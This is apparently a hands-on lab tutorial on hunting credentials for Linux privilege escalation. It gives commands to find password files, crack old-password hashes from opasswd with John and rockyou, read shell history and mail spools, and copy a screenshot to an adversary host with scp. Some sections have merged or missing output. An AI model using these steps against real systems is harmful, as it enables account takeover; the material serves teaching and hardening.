Credential hunting is the practice of finding credentials in a system. These can either be encrypted, encoded, or in plain text. Some programs may store credentials in an encrypted format while others do not.
Privilege Escalation via Sensitive Files
In Linux, many files may contain passwords:
1
2
3
$ locate password | less
/boot/grub/i386-pc/legacy_password_test.mod
<SNIP>
Password Filename Scenario
Startup by installing locate:
1
sudo apt install mlocate
From the adversary’s perspective, we can try to locate all the files that have in their name password as part of the filename:
1
2
3
$ locate password | less
/boot/grub/i386-pc/legacy_password_test.mod
<SNIP>
Now we could attempt to list the permissions of each of these files with:
1
2
3
user@pwn:~$ locate password  | xargs ls -l
<SNIP>
-rw-rw-r-- 1 user  user     47 Jan  5 17:00 /home/user/Desktop/password.txt
Alternatively, we could just use the find command:
1
find / -iname "*password*" -exec ls -l {}\; 2>/dev/null
We could filter the output more by using the -readable option to find readable files by our current user.
1
find / -iname "*password*" -readable -exec ls -l {}\; 2>/dev/null
There are some directories in which I’m not interested so we can also filter directories that we’re not interested in:
1
2
3
user@pwn:~$ find / -iname "*password*" -readable -exec ls -l {}\; 2>/dev/null | grep -Ev 'snap|boot|/share|/lib'-rw-rw-r-- 1 user user 47 Jan 5 17:00 /home/user/Desktop/password.txt
<SNIP>
The first line from the output above is the only one that seems interesting to us:
1
2
3
user@pwn:~$ cat /home/user/Desktop/password.txt
Passwords:
	The user password is: pass321
Now, in a real-world machine (not common) or a CTF machine, we might find an interesting configuration file or a custom file that is not ordinary and might contain credentials.
Privilege Escalation via Old Passwords
The /etc/security/opasswd file is used also by pam_cracklib to keep the history of old passwords so that the user will not reuse them. This file contains user password hashes.
I’m going to install the libraries first:
1
2
3
4
5
user@pwn:~$ sudo apt-cache search pam_cracklib
[sudo] password for user:
libpam-cracklib - PAM module to enable cracklib support
libpam-pwquality - PAM module to check password strength
user@pwn:~$ sudo apt install libpam-cracklib libpam-pwquality
Now let’s check if the shared objects files were created:
The opasswd shall be treated as the /etc/shadow file because it will contain user password hashes, therefore the configuration is the following by default:
1
2
user@pwn:~$ ls -l /etc/security/opasswd
-rw------- 1 root root 0 Aug 19 06:29 /etc/security/opasswd
Once we’ve got the opasswd file set up, we can enable password history checking by adding the option "remember=<x>" to the pam_unix configuration line in the /etc/pam.d/common-password file. This enables the pam_cracklib module:
The number of old passwords we want to preserve for a user is the value of the “remember” option. Because there is an internal limit of 400 prior passwords, all values greater than 400 are identical to 400. Before we complain about this limit, keep in mind that 400 previous passwords represent nearly 30 years of password history, even if your site requires users to change passwords every 30 days it will stay working for 30 years.
Once we’ve enabled password history, the opasswd file starts filling up with user entries that look like this:
1
user:1000:<n>:<hash1>,<hash2>,...,<hashn>
The first two fields are the username and user ID. The <n> in the third field represents the number of old passwords currently being stored for the user–this value is incremented by one every time a new hash is added to the user’s password history until <n> ultimately equals the value of the “remember” parameter set on the pam_unix configuration line. The <hash1>,<hash2>,...,<hashn>` are the MD5 password hashes for the user’s old passwords.
Let’s try to change the user password to p@$$w0rd321!:
1
2
3
4
5
6
7
8
9
10
user@pwn:~$ sudo passwd user
New password:
Retype new password:
BAD PASSWORD: is too simple
Retype new password:
Sorry, passwords do not match.
New password: # p@$$w0rd321!Retype new password: # p@$$w0rd321!passwd: password updated successfully
user@pwn:~$
Based on the output above we can see that a weak password was detected. Let’s try to change the password to something similar to the one that we just applied:
1
2
3
4
5
6
7
user@pwn:~$ passwd user
Changing password for user.
Current password:
Changing password for user.
New password: # p@$$w0rd321!2Retype new password: # p@$$w0rd321!2BAD PASSWORD: is too similar to the old one
If we see the output above, we can see that the password is similar to the old one and therefore we need to use another password. If we try to use an old one:
1
2
3
4
5
6
7
8
9
user@pwn:~$ passwd user
Changing password for user.
Current password:
Changing password for user.
New password: # p@$$w0rd321!BAD PASSWORD: The password is the same as the old one
New password: # p@$$w0rdarlll!Retype new password: # p@$$w0rdarlll!passwd: password updated successfully
We can’t use an old password based on the output above. Let’s change the users’ password:
1
2
3
4
5
6
user@pwn:~$ passwd user
Changing password for user.
Current password:
New password: # p@$$ward331!Retype new password: # p@$$ward331!passwd: password updated successfully
This is an ideal way to change a password by avoiding using weak passwords, similar passwords to previous passwords and by not using old passwords.
Now let’s try to read the /etc/security/opasswd file as root:
If we had root UID using a SUID bit program that we can abuse then we could try to read this file, otherwise, if we had the root GID using SGID bit program that we can abuse we could also try to read this file. Alternatively, if we had a sudo command that we can perform a shell escape sequence then we can also try to read this file. Lastly, if the file was readable by other users and groups we could read this file as well. Anyways let’s try to change the password to something that exists in the rockyou.txt wordlist.
In our adversary host, let’s find a password that’s 12 characters long in the rockyou.txt wordlist:
1
grep -E "^[A-Za-z]{12}$" /usr/share/wordlists/rockyou.txt | less
I’m going to use p@$$w0rd! as the new password:
1
2
3
4
5
6
user@pwn:~$ passwd user
Changing password for user.
Current password: # p@$$ward331!New password: # p@$$w0rd!Retype new password: # p@$$w0rd!passwd: password updated successfully
We can see that the third column now has incremented to the number (2) and that there are two password hashes separated by a comma (,). These hashes belong to p@$$w0rdarlll! and p@$$ward331! respectively. Now I want the password hash of the password p@$$w0rd! therefore, we’ll change the password once again. This time I will use the password p@$$w321 which is in the rockyou.txt dictionary:
1
2
3
4
5
6
user@pwn:~$ passwd user
Changing password for user.
Current password: # p@$$w0rd!New password: # p@$$w321Retype new password: # p@$$w321passwd: password updated successfully
Each of these hashes belongs to a different password.
I’m going to copy the hash of the last password hash and copy it to my adversary host:
1
❯ echo'$1$xxxxxxxxxxxxxxxxxxxxxx/' > hash.txt
Now I’m going to use John to attempt to crack the password hash using a dictionary attack:
1
2
3
4
5
6
7
8
9
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
<SNIP>
p@$$w0rd! (?)<SNIP>
❯ john hash.txt --show
?:p@$$w0rd!
1 password hash cracked, 0 left
As we can see the old password p@$$w0rd! was cracked. If this password was still in use by another user or if the administrator disabled this PAM functionality but forgot that the previous passwords were stored in the /etc/security/opasswd file and he/she decided to use an old password for a higher privileged user. We could attempt to switch to that user or at least try to log in as another user with the password that just cracked. Again this is just an example.
At this step, I recommend that we restore a snapshot.
Privilege Escalation via Plain Text Files Containing Passwords
Filter for the string password (case insensitive) in all file types and add some color:
Looking at the first two lines of the output above, we can see the file that we created earlier. The next step would be to check if we have read permissions on this file:
1
2
user@pwn:~$ ls -l ./Desktop/password.txt
-rw-rw-r-- 1 user user 44 Jan 5 16:23 ./Desktop/password.txt
Viewing the output above, we can see that we have read permissions, now we can read the file and see if it contains passwords:
1
2
3
4
5
user@pwn:~$ cat ./Desktop/password.txt
Passwords:
Root user password is: pass123
user@pwn:~$
It seems that the root password is pass123, let’s try to switch to the root user and log in with this password:
1
2
3
4
5
6
7
user@pwn:~$ su root
Password:
root@pwn:/home/user# whoami
root
root@pwn:/home/user# id
uid=0(root)gid=0(root)groups=0(root)root@pwn:/home/user#
As we can see, we were able to escalate privileges by simply finding a password string in a file called password.txt which is stored on the user’s desktop. This is a common misconfiguration that client users might do on their workstations. As system administrators, we shall know that this is very uncommon or at least it should be avoided.
Privilege Escalation via Network Packets
Let’s not forget one of the most basic things when it comes to information security and that is protocols that are not encrypted. Yes, we may be able to capture some traffic of a protocol like FTP, HTTP or Telnet, someone logins and we capture those credentials. Sometimes system administrators that are monitoring the network may forget that they have stored some of these captures in PCAP files. If an adversary manages to compromise the system and read one of these captures he/she may find some valid credentials.
Wireshark Capture Scenario (FTP)
Startup by installing an FTP service and a Network Sniffer in this case Wireshark:
Now run wireshark in the localhost interface card:
1
sudo wireshark

Select the loopback interface:
Wireshark Loopback
Test FTP connection locally:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
user@pwn:~$ ftp localhost
Connected to localhost.
220(vsFTPd 3.0.3)Name (localhost:user): user
331 Please specify the password.
Password: # pass321230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Capture the FTP packets in the loopback interface and follow the TCP stream and save the capture. Then change the ownership of the file to our user and group:
The hashes are the same which means that the integrity of the file is the same which means that they are the same files.

Now let’s open wireshark in our adversary host/machine:
Open Wireshark Capture
Follow the TCP stream of the capture to find the credentials.
Privilege Escalation via Images
Screenshots or pictures/photos of credentials is very a common mistake that could happen anywhere.
Screenshot Scenario
To demonstrate this example, I’m going to use flameshot to take a screenshot. we can use any screenshot tool.
1
sudo apt update && sudo apt install flameshot
Then I’m going to execute flameshot:
Flameshot Icon
Now I’m going to take a screenshot:
Flameshot Take Screenshot

Select the area that we want to screenshot. Use any text editor of your choosing.
Flameshot Screenshot Password
Save it to the Pictures directory:
Password
From the adversary’s perspective we can see this image stored in the /home/user/Pictures directory:
1
2
3
user@pwn:~$ ls -l Pictures/
total 8-rw-rw-r-- 1 user user 7955 Jan 5 20:43 password.png
As we can see from the above this looks very interesting, as an adversary we could try to transfer this image to our adversary host. There are many ways in which we could transfer files. I’m just going to keep it simple by using scp. Let’s check if scp is installed in the target/victim machine:
1
2
3
user@pwn:~$ which scp
/usr/bin/scp
user@pwn:~$
Now we’re going to use the adversary host/machine and view our IP address:
1
2
3
❯ ip -color=auto --brief address show
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 10.10.10.15/24 fe80::20c:29ff:fec5:fd0/64
Lastly, let’s start the SSH service in our adversary host:
1
2
❯ sudo systemctl start ssh && sudo systemctl status ssh | grep active
Active: active (running) since Wed 2021-01-05 19:51:46 EST; 7min ago
From the victim machine/target let’s log in to our SSH service and transfer the file at the same time with scp:
1
2
3
4
5
6
7
8
user@pwn:~$ scp /home/user/Pictures/password.png kali@10.10.10.15:/home/kali/Pictures
The authenticity of host '10.10.10.15 (10.10.10.15)' can't be established.
ECDSA key fingerprint is SHA256:+sekweCXMu7Qr1XeTiYW4Ucu6gvZVtcBJy7UtbzemsI.
Are we sure we want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.15' (ECDSA) to the list of known hosts.
kali@10.10.10.15's password:
password.png 100% 7955 6.6MB/s 00:00
user@pwn:~$
Now in our adversary host/machine, let’s navigate to the /home/kali/Pictures directory:
1
2
❯ ls -l ~/Pictures | grep password
.rw-r--r-- kali kali 7.8 KB Wed Jan 5 20:01:31 2021 password.png
As we can see from the output above, the image has been transferred. Let’s open this image with an image viewer:
1
2
3
4
❯ which ristretto
/usr/bin/ristretto
❯ ristretto /home/kali/Pictures/password.png


The image has been opened and now we can see its contents:
Image Password
Now we know a potential password. We could try to use a password re-use technique or simply try to switch to the root user with this password that we found.
Privilege Escalation via History Files
We might see credentials in the console/shell history, sometimes some people do enter credentials to command parameters as arguments. This can be seen when someone wants to connect remotely to a database without interaction when using commands like sshpass or mysql:
1
2
cat ~/.history
history
sshpass Scenario
Let’s install sshpass and the ssh-client:
1
sudo apt install sshpass ssh
Restart the ssh service and check its status:
1
2
3
4
5
6
7
8
9
10
11
12
13
user@pwn:~$ sudo systemctl restart sshd.service && sudo systemctl status sshd.service
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; enabled; vendor preset: enabled) Active: active (running) since Wed 2021-01-05 20:25:36 AST; 11ms ago
Docs: man:sshd(8) man:sshd_config(5) Process: 26904ExecStartPre=/usr/sbin/sshd -t (code=exited, status=0/SUCCESS) Main PID: 26905(sshd) Tasks: 1(limit: 4599) Memory: 1.0M
CGroup: /system.slice/ssh.service
└─26905 sshd: /usr/sbin/sshd -D [listener]0 of 10-100 startups
<SNIP>
Now let’s authenticate to localhost using sshpass so we can avoid an interactive logon:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
user@pwn:~$ sshpass -p pass321 ssh -o StrictHostKeyChecking=no user@localhost
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.11.0-43-generic x86_64) * Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
13 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Your Hardware Enablement Stack (HWE) is supported until April 2025.
*** System restart required ***
Last login: Tue Dec 20 21:27:18 2021 from 10.10.10.15
user@pwn:~$
Let’s exit out of the SSH shell:
1
2
3
4
5
user@pwn:~$ exitlogoutConnection to localhost closed.
user@pwn:~$
****
Now from the adversary’s perspective, we can attempt to read the history of the shell:
As we can see from the output above, we have found a potential password which is pass321. As an adversary, we could try to use this password with all the users that have bash/zsh/sh shell defined on the system. This can be found in the /etc/passwd file:
We could try to log in either with SSH, Telnet, FTP, NFS, or any other service or locally try the password we found which is pass321 on all these users. This technique is also known as password reuse. As system administrators, we shall never use the same password for other users or services.
Here we can read a Red Hat Documentation on how we can use sshpass
Emails
Sending credentials via email is a very common mistake that I have seen in the real world. Let’s try to find credentials in the emails of the system.
SMTP Postfix Scenario
Let’s startup by setting up an SMTP server.
Set a valid FQDN (Fully Qualified Domain Name) hostname for our Ubuntu system using the hostnamectl command as shown here:
1
sudo hostnamectl set-hostname mail.user.com
Now the hostname has changed:
1
2
user@pwn:~$ hostname
mail.user.com
Postfix is a mail transfer agent (MTA) which is the responsible software for delivering & receiving emails, it’s essential to create a complete mail server.
1
sudo apt update && sudo apt install postfix
I’m going to set up an Internet Site although my VM is not on the Internet but rather in a virtualized LAN network. Once Postfix is installed, it will automatically start and creates a new /etc/postfix/main.cf file. we can verify the Postfix version and status of the service using the following commands.
1
2
3
4
5
6
7
8
9
10
11
12
13
user@pwn:~$ postconf mail_version
mail_version= 3.4.13
user@pwn:~$ sudo systemctl status postfix
● postfix.service - Postfix Mail Transport Agent
Loaded: loaded (/lib/systemd/system/postfix.service; enabled; vendor preset: enabled) Active: active (exited) since Thu 2021-01-06 19:47:03 AST; 1min 10s ago
Main PID: 6685(code=exited, status=0/SUCCESS) Tasks: 0(limit: 4599) Memory: 0B
CGroup: /system.slice/postfix.service
Jan 06 19:47:03 mail.user.com systemd[1]: Starting Postfix Mail Transport Agent...
Jan 06 19:47:03 mail.user.com systemd[1]: Finished Postfix Mail Transport Agent.
user@pwn:~$ sudo cat /etc/postfix/main.cf
# See /usr/share/postfix/main.cf.dist for a commented, more complete version# Debian specific: Specifying a file name will cause the first# line of that file to be used as the name. The Debian default# is /etc/mailname.#myorigin = /etc/mailnamesmtpd_banner=$myhostname ESMTP $mail_name(Ubuntu)biff= no
# appending .domain is the MUA's job.append_dot_mydomain= no
# Uncomment the next line to generate "delayed mail" warnings#delay_warning_time = 4hreadme_directory= no
# See http://www.postfix.org/COMPATIBILITY_README.html -- default to 2 on# fresh installs.compatibility_level=2# TLS parameterssmtpd_tls_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd_tls_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd_tls_security_level=may
smtp_tls_CApath=/etc/ssl/certs
smtp_tls_security_level=may
smtp_tls_session_cache_database= btree:${data_directory}/smtp_scache
smtpd_relay_restrictions= permit_mynetworks permit_sasl_authenticated defer_unauth_destination
myhostname= mail.user.com
alias_maps= hash:/etc/aliases
alias_database= hash:/etc/aliases
myorigin= /etc/mailname
mydestination=$myhostname, mail.user.com, localhost.user.com, localhost
relayhost=mynetworks= 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128
mailbox_size_limit=0recipient_delimiter= +
inet_interfaces= loopback-only
default_transport= error
relay_transport= error
inet_protocols= all
The inet_interfaces variable declares the interfaces in which the service will listen:
1
inet_interfaces= loopback-only
As we can see this is only listening on the loopback interface in IPv4 and IPv6 but we need to send emails from another host/machines/nodes so we need this service to be listening on the ethernet interface. This is what happens if we select loopback only option during the installation configuration. We can change this by adding our interfaces’ IP addresses:
1
2
3
user@pwn:~$ ip --color=auto --brief addr
lo UNKNOWN 127.0.0.1/8 ::1/128
ens33 UP 10.10.10.14/24 fe80::8450:b1b6:be0a:a735/64
Let’s modify the inet_interfaces variable and add the IP address of our ethernet interface:
1
inet_interfaces= 10.10.10.14, 127.0.0.1
Restart the postfix service to apply the changes:
1
2
3
4
5
6
7
8
9
10
user@pwn:~$ sudo systemctl restart postfix
user@pwn:~$ sudo systemctl status postfix
● postfix.service - Postfix Mail Transport Agent
Loaded: loaded (/lib/systemd/system/postfix.service; enabled; vendor preset: enabled) Active: active (exited) since Thu 2021-01-06 20:09:30 AST; 3s ago
Process: 10037ExecStart=/bin/true (code=exited, status=0/SUCCESS) Main PID: 10037(code=exited, status=0/SUCCESS)Jan 06 20:09:30 mail.user.com systemd[1]: Starting Postfix Mail Transport Agent...
Jan 06 20:09:30 mail.user.com systemd[1]: Finished Postfix Mail Transport Agent.
Check if the service is listening on the ethernet interface:
❯ sudo nmap -p 25 --min-rate 5000 -sCV 10.10.10.14
Starting Nmap 7.92 ( https://nmap.org ) at 2021-01-06 19:11 EST
Nmap scan report for 10.10.10.14
Host is up (0.00032s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time|_smtp-commands: mail.user.com, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
| ssl-cert: Subject: commonName=ubuntu
| Subject Alternative Name: DNS:ubuntu
| Not valid before: 2021-12-20T23:54:25
|_Not valid after: 2031-12-18T23:54:25
MAC Address: 00:0C:29:35:5B:CD (VMware)Service Info: Host: mail.user.com
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.47 seconds
Now let’s try to send an email from any other machine that’s on our virtualized LAN network. We can use tools like telnet, nc, or swaks to send emails via the terminal:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nc -nv 10.10.10.14 25(UNKNOWN)[10.10.10.14]25(smtp) open
220 mail.user.com ESMTP Postfix (Ubuntu)HELO x
250 mail.user.com
QUIT
221 2.0.0 Bye
❯ telnet 10.10.10.14 25Trying 10.10.10.14...
Connected to 10.10.10.14.
Escape character is '^]'.
220 mail.user.com ESMTP Postfix (Ubuntu)HELO x
250 mail.user.com
QUIT
221 2.0.0 Bye
Connection closed by foreign host.
❯ swaks --server 10.10.10.14 --port 25 --from 'user@mail.com' --to 'user@mail.user.com' --body 'Hi, the root password is: root'=== Trying 10.10.10.14:25...
=== Connected to 10.10.10.14.
<- 220 mail.user.com ESMTP Postfix (Ubuntu) -> EHLO kali
<- 250-mail.user.com
<- 250-PIPELINING
<- 250-SIZE 10240000<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
-> MAIL FROM:<user@mail.com>
<- 250 2.1.0 Ok
-> RCPT TO:<user@mail.user.com>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Thu, 06 Jan 2021 19:20:27 -0500
-> To: user@mail.user.com
-> From: user@mail.com
-> Subject: test Thu, 06 Jan 2021 19:20:27 -0500
-> Message-Id: <20210106192027.083181@kali>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
->
-> Hi, The root password is: root
->
->
-> .
<- 250 2.0.0 Ok: queued as CC8EAA5619
-> QUIT
<- 221 2.0.0 Bye=== Connection closed with remote host.
Alright as the adversary let’s find this email in the target machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
user@pwn:~$ cat /var/mail/user
From user@mail.com Thu Jan 6 20:20:27 2021Return-Path: <user@mail.com>
X-Original-To: user@mail.user.com
Delivered-To: user@mail.user.com
Received: from kali (unknown [10.10.10.15]) by mail.user.com (Postfix) with ESMTP id CC8EAA5619
for <user@mail.user.com>; Thu, 6 Jan 2021 20:20:27 -0400 (AST)Date: Thu, 06 Jan 2021 19:20:27 -0500
To: user@mail.user.com
From: user@mail.com
Subject: test Thu, 06 Jan 2021 19:20:27 -0500
Message-Id: <20210106192027.083181@kali>
X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
Hi, The root password is: root
As we can see from the output above, we can find emails that were sent to this server in the /var/mail directory. Since this user sent a password we could try to use this password against all the users in the system or simply try to log in as the root user as specified in the message.
Privilege Escalation via Databases
It is very common to see credentials in databases that belong to web applications. Often the passwords of these credentials are hashed but sometimes we might see them in plaintext.
MariaDB Scenario:
For the sake of simplicity, I’m just gonna create a simple database with one table that contains credentials in plaintext.
Install the MySQL client:
1
sudo apt install -y mariadb-server mariadb-client
Login to the MySQL service in localhost:
1
2
3
4
5
6
7
8
9
10
user@pwn:~$ sudo mysql -h localhost -u root
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 54Server version: 10.3.32-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h'for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
Note: A of MySQL 8.0.4 the new default authentication plugin is ‘caching_sha2_password’ which we can log in from the Bash shell now with “mysql -u YOUR_SYSTEM_USER -p” and provide the password for this user on the prompt. There isn’t any need for the “UPDATE user SET plugin” step.
Restart the MySQL service:
1
sudo service mysql restart
Show the databases:
1
2
3
4
5
6
7
8
9
MariaDB [(none)]> SHOW databases;+--------------------+
| Database |+--------------------+
| information_schema || mysql || performance_schema |+--------------------+
3 rows in set(0.001 sec)
user@pwn:~$ mysql -u user -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 36Server version: 10.3.32-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h'for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
Then we could perform an SQL query of the columns username, and password from the users’ table:
We can see some usernames and passwords so we can use these credentials to try to escalate privileges on the system. In modern databases, we may see the passwords hashed using some strong hashing algorithms.
Privilege Escalation via Compressed Files / Archives
Sensitive information might be stored in compressed files like .zip, .tar, .tar.gz and so on. These compressed files may contain credentials as well.
user@pwn:~$ cat /tmp/home/user/Desktop/password.txt
Passwords:
The user password is: pass321
This was a really simple example but hey it is what it is. We could attempt to try a password re-use technique and find valid credentials.
Privilege Escalation via Buffer Files
Some text editors like nano will try to dump the buffer into an emergency file. In the case of the nano text editor, this will happen when it receives a SIGHUP or SIGTERM signal or when it simply runs out of memory. The buffer will be written to a file called nano.save if the buffer does not already have a filename otherwise if it has a filename then it will append a “.save” suffix to the current filename. For more information about this we can try to read the documentation.
Imagine that this buffer file was a PHP configuration file for a database connection or something similar. Well if that is the case we may find credentials in the buffer file.
Nano Scenario
Let’s attempt to edit the config.php file that we created in the previous section:
1
nano config.php
Open another terminal window, tab, or pane and now let’s send a SIGTERM signal by using the following command:
1
pkill nano
After killing the nano process we will see this output in the terminal window, tab, or pane that nano was open:
1
2
3
4
user@pwn:~$ nano config.php
Received SIGHUP or SIGTERM

Buffer written to config.php.save
As the adversary, we can just read the file and gather the credentials:
1
cat config.php.save
Privilege Escalation via Backup Files
It is very common to see backups of files that do contain credentials. Backups often have this naming convention filename.bak ending with .bak, however, we may also extensions such as the following:
This is a Linux-sensitive file, this file contains the user password hashes and is now readable by other users and groups. As the adversary, we could attempt to crack the hashes of these users: